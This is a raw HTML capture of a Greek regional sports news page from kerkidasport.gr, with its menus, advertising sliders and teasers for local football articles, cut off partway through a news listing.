

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/index.php/basket/basket-a2/team/24/163
body_size: 23549
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/index.php/basket/basket-a2/team/24/163" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Kerkidasport, Αθλητικά νέα, Ημαθία, Βέροια, Νάουσα, Αλεξάνδρεια, Φίλιππος, Ζαφειράκης, Μακροχώρι, ποδόσφαιρο, μπάσκετ, χάντμπολ, ερασιτεχνικό ποδόσφαιρο, Φίλιππος Βέροιας, ΠΑΕ Βέροια, βασίλισσα του βορρά, αθλητισμός, σπορ, sport, football, basketball, handball, veria fc, filippos" />
	<meta property="og:title" content="Ήττα-αποκλεισμός του ΦΙΛΙΠΠΟΥ από το Δούκα" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.kerkidasport.gr/index.php/basket/basket-a2/team/24/163" />
	<meta property="og:site_name" content="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" />
	<meta name="robots" content="index, follow" />
	<meta name="description" content="ΚΕΡΚΙΔΑ - Αθλητική Εφημερίδα του νομού Ημαθίας - kerkidasport.gr - ΒΕΡΟΙΑ, ΝΑΟΥΣΑ, ΑΛΕΞΑΝΔΡΕΙΑ, ΦΙΛΙΠΠΟΣ, ΖΑΦΕΙΡΑΚΗΣ, VERIAFC, NAOUSSA" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Ήττα-αποκλεισμός του ΦΙΛΙΠΠΟΥ από το Δούκα</title>
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=101&amp;id=163&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/tmpl/portal_modes/technews_reviews/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/tmpl/portal_modes/technews_header2/style.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f7fc71b46990895f76df393bb945326f","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.mootools.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/tmpl/portal_modes/technews_reviews/script.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/tmpl/portal_modes/technews_header2/script.jquery.js" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="text/javascript">
(function(d){
					  var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
					  if (d.getElementById(id)) {return;}
					  js = d.createElement('script'); js.id = id; js.async = true;
					  js.src = 'https://www.kerkidasport.gr/plugins/content/powrshortcodes/powr_joomla.js';
					  js.setAttribute('powr-token','B24JLoXB3Q1585742728');
					  js.setAttribute('external-type','joomla');
					  ref.parentNode.insertBefore(js, ref);
					}(document));jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild active"><a href="https://www.kerkidasport.gr/"  class=" first haschild active" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					<div class="gkNspPM gkNspPM-TechNewsHeader2" id="nsp-282" data-layout="main_col_col"><div class="gkImagesWrapper"><div class="gkImage gkImage1">	<div class="gkImageArea" style="background-image: url('https://www.kerkidasport.gr/media/k2/items/cache/abb49a1501de3c3aa056193b1cc078b8_Generic.jpg');"></div>	<h2 class="gkTitle"><a href="/home/ola-ta-arthra/37821-la-tore-sto-kerkidasport-gr-irtha-sti-veroia-gia-na-petyxoume-ton-stoxo-tis-anodou">Λα Τόρε στο kerkidasport.gr: "Ήρθα στη Βέροια για να πετύχουμε τον στόχο της ανόδου"</a></h2></div><div class="gkImage gkImage2">	<div class="gkImageArea" style="background-image: url('https://www.kerkidasport.gr/media/k2/items/cache/18ee42b6ec73189fc986c09a125f84e8_Generic.jpg');"></div>	<h2 class="gkTitle"><a href="/home/ola-ta-arthra/37823-i-imathia-diekdikei-proastiako-tora">Η Ημαθία διεκδικεί Προαστιακό ΤΩΡΑ!</a></h2></div><div class="gkImage gkImage3">	<div class="gkImageArea" style="background-image: url('https://www.kerkidasport.gr/media/k2/items/cache/8b410b7860938002c65f840e6c24fc29_Generic.jpg');"></div>	<h2 class="gkTitle"><a href="/home/ola-ta-arthra/37820-g-prassas-sto-kerkidasport-gr-i-veroia-tha-einai-panta-kommati-mou-den-leo-antio">Γ. Πρασσάς στο kerkidasport.gr: «Η Βέροια θα είναι πάντα κομμάτι μου, δεν λέω αντίο»</a></h2></div><div class="gkImage gkImage4">	<div class="gkImageArea" style="background-image: url('https://www.kerkidasport.gr/media/k2/items/cache/be061d6258fe998fe1a9a6b068873234_Generic.jpg');"></div>	<h2 class="gkTitle"><a href="/podosfairo/gethniki/37819-stin-teliki-eftheia-to-programma-veroias-kai-aleksandreias-eos-to-finale">Στην τελική ευθεία: Το πρόγραμμα Βέροιας και Αλεξάνδρειας έως το φινάλε</a></h2></div><div class="gkImage gkImage5">	<div class="gkImageArea" style="background-image: url('https://www.kerkidasport.gr/media/k2/items/cache/33680ee1a4dfaace2031dd4b695f8c09_Generic.jpg');"></div>	<h2 class="gkTitle"><a href="/home/ola-ta-arthra/37816-veroia-me-paxaro-alla-kai-apousies-i-proetoimasia-gia-to-mats-stin-eksoxi">Βέροια: Με Παχάρο αλλά και απουσίες η προετοιμασία για το ματς στην Εξοχή</a></h2></div>	<div class="gkBlankImage">		<img src="[data-uri]" alt="" />	</div></div></div>

<div style="border: 0px !important;">
    <div id="djslider-loader302" class="djslider-loader djslider-loader-default" data-animation='{"auto":"0","looponce":"0","transition":"easeInOutExpo","css3transition":"cubic-bezier(1.000, 0.000, 0.000, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"302","slider_type":"0","slide_size":255,"visible_slides":"4","direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider302" class="djslider djslider-default img-vcenter" style="height: 100px; width: 1005px;">
            <div id="slider-container302" class="slider-container" >
                <ul id="slider302" class="djslider-in">
                                            <li style="margin: 0 15px 0px 0 !important; height: 100px; width: 240px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="COFFEE GO"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 15px 0px 0 !important; height: 100px; width: 240px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 15px 0px 0 !important; height: 100px; width: 240px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 15px 0px 0 !important; height: 100px; width: 240px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      	
                      		<div class="box  only-mobile"><div class="box-wrap"><div class="content">

<div style="border: 0px !important;">
    <div id="djslider-loader292" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"292","slider_type":"0","slide_size":610,"visible_slides":"2","direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider292" class="djslider djslider-default" style="height: 260px; width: 1210px;">
            <div id="slider-container292" class="slider-container" >
                <ul id="slider292" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 260px; width: 600px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 260px; width: 600px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 260px; width: 600px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 260px; width: 600px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 260px; width: 600px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div></div></div><div class="box only-mobile"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook.png" style="margin: 1px 7px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 7px; height: 60px; width: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 7px; height: 60px; width: 60px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 60px; width: 60px; margin: 1px 7px;" /></a></p>
<div id="ckimgrsz" style="left: 232px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 7px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div><div class="box nsp-switch"><div class="box-wrap"><div class="content">	<div class="nspMain nsp-switch" id="nsp-nsp-283" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 2,
				'news_rows': 5,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages1">
																	<div class="nspArtPage active nspCol1">
																				<div class="nspArt nspCol2" style="padding:13px;clear:both;">
								<a href="/home/ola-ta-arthra/37827-tripli-metagrafiki-enisxysi-gia-ton-apollona-agiou-georgiou" class="nspImageWrapper tleft fleft"  style="margin:0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/cache/k2.items.cache.3d6b5a7ad5e944fae0317ab6b3da5d2d_Genericnsp-283.jpg" alt="Τριπλή μεταγραφική ενίσχυση για τον Απόλλωνα Αγίου Γεωργίου"  style="width:520px;height:325px;" /></a><div class="gkArtContentWrap"><h4 class="nspHeader tleft fnone has-image"><a href="/home/ola-ta-arthra/37827-tripli-metagrafiki-enisxysi-gia-ton-apollona-agiou-georgiou"  title="Τριπλή μεταγραφική ενίσχυση για τον Απόλλωνα Αγίου Γεωργίου" target="_self">Τριπλή μεταγραφική ενίσχυση για τον Απόλλωνα Αγίου Γεωργίου</a></h4><p class="nspText tleft fleft">
	Η οικογένεια του Απόλλωνα Αγίου Γεωργίου μεγαλώνει και δυναμώνει, καθώς τρεις νέοι ποδοσφαιριστές εντάσσονται...</p><p class="nspInfo nspInfo1 tleft fnone"><span class="micon">access_time</span> 17:33 | 14 Ιαν 2026 <a href="/home/ola-ta-arthra/content/38-erasitexniko" target="_self">ΕΠΣ ΗΜΑΘΙΑΣ</a></p></div>							</div>
																															<div class="nspArt nspCol2" style="padding:13px;">
